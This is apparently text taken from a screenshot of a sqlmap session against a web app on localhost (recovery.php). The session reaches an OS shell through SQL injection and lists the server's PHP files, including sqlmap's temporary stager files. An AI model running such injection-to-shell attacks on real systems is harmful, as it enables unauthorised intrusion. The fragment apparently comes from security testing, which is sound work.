 sqlmap-master — python3 sqlmap.py --url=http://localhost:8080/recovery....
---
[os-shell> ls ]
[do you want to retrieve the command standard output? [Y/n/a] y ]
command standard output:
---
config.php
debug.php
index.php
login.php
logout.php
nia.jpeg
recovery.php
report.php
send.php
tmpbivek.php
tmpusnyt.php
welcome.php
---
os-shell>